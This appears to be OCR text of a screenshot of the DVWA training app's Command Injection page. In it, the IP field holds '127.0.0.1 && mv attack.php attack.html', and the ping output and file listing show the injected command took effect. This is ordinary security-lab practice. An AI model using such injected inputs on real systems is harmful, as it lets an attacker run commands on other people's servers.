 File Edit View History Bookmarks Tools Help
Vulnerability: Command
3.8.87.218/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && mv attack.php attack.html Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3072ms
rtt min/avg/max/mdev = 0.015/0.027/0.033/0.007 ms
attack.html
help
index.php
singh
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection